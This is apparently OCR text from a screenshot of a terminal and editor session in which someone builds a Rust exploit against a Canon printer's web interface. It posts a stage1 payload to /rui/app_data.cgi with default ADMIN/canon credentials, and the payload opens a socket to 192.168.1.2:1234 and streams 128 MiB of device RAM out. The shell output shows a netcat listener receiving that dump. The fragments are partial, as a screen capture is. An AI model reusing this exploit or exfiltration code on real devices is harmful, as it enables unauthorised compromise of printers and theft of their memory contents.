 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/canon/thrower
8
9 [dependencies]
10 reqwest = { version = "0.11", features = ["blocking"] }
11
Cargo.toml 10,52 Bot
115 }
116 }
117 }
118
119 /// A pointer to all of RAM
120 const RAM: *const [u8; 128 * 1024 * 1024] = 0x1000_0000 as *const _;
121
122 /// Rust entry point
123 fn main() -> Result<()> {
124 let sock = Socket::connect([192, 168, 1, 2], 1234)?;
125
126 for chunk in unsafe { &*RAM }.array_chunks::<1024>() {
127 sock.send(chunk)?;
128 }
129
130 Ok(())
131 }
132
~
stage1/src/main.rs 128,5 Bot
30 let stage1 = std::fs::read("stage1.bin")?;
31 assert!(stage1.len() <= 254, "Stage 1 is too large");
32
33 // Create a client for requests that ignores invalid certs
34 let client = reqwest::blocking::ClientBuilder::new()
35 .timeout(Duration::from_secs(3600))
36 .danger_accept_invalid_certs(true).build()?;
37
38 // Send the exploit
39 let encoded: String =
40 stage1.iter().map(|x| format!("%{:02X}", x)).collect();
41 let resp = client.post("https://192.168.1.159/rui/app_data.cgi")
42 .basic_auth("ADMIN", Some("canon"))
43 .header("Content-Type", "application/x-www-form-urlencoded")
44 .body(format!("SETINFO=0&BONNOTE={}", encoded))
45 .send()?.text()?;
46
47 print!("{}\n", resp);
48
49 /*
50 let resp = agent.post("https://192.168.1.159/rui/app_data.cgi")
51 .set("Authorization", "Basic QURNSU46Y2Fub24=")
52 .send_form(&[("GETINFO", "0")])?.into_string()?;
53 print!("{}\n", resp);*/
54
src/main.rs 38,23 90%
"stage1/src/main.rs" 132L, 3329C written
drwxr-xr-x 11 pleb pleb 267 De
drwxr-xr-x 5 pleb pleb 128 Fe
drwxr-xr-x 14 pleb pleb 4096 Oc
drwxr-xr-x 25 pleb pleb 4096 Oc
drwxr-xr-x 3 pleb pleb 4096 Fe
drwxr-x--- 3 pleb pleb 26 De
drwxr-xr-x 2 pleb pleb 21 Fe
-rwxr-xr-x 1 pleb pleb 71 No
drwxr-xr-x 10 pleb pleb 4096 Ja
-rw-r--r-- 1 pleb pleb 91999 Ja
drwxr-xr-x 7 pleb pleb 4096 Fe
drwxr-xr-x 5 pleb pleb 161 De
lrwxrwxrwx 1 pleb pleb 98 Oc
assic/drive_c/Program Files (x86)/Worl
drwxr-xr-x 3 pleb pleb 78 Ja
drwxr-xr-x 6 pleb pleb 323 Feb 2 11:59 wow-addon-updater
drwxr-xr-x 11 pleb pleb 222 Feb 6 16:27 wow_theory
-rw-r--r-- 1 pleb pleb 13226854400 Feb 2 06:38 wow_theory_polar.tar
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
^C0.00 B 0:00:16 [0.00 B/s] [<=>
]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
128MiB 0:01:10 [1.82MiB/s] [ <=> ]
pleb@gamey ~ $ nc -l 1234 | pv > ram.bin
0.00 B 0:00:09 [0.00 B/s] [<=> ]
error: aborting due to previous error
error: could not compile `stage1`
To learn more, run the command again with --verbose.
Error: "Failed to build stage1"
pleb@gamey ~/canon/thrower $ ^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.18s
^[[A^C
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.04s
Running `target/debug/thrower`
Compiling stage1 v0.1.0 (/home/pleb/canon/thrower/stage1)
Finished release [optimized] target(s) in 0.17s
<?xml version="1.0" ?><response><RESULT>RW_POLLING</RESULT><ERR_DISP_STATE>HTTP_ERR_DISP_IDLE</
ERR_DISP_STATE><WARNING_ID>NO_ERR</WARNING_ID><BST_STATE>0</BST_STATE></response>
pleb@gamey ~/canon/thrower $ cargo run
Finished dev [unoptimized + debuginfo] target(s) in 0.03s
Running `target/debug/thrower`
Finished release [optimized] target(s) in 0.02s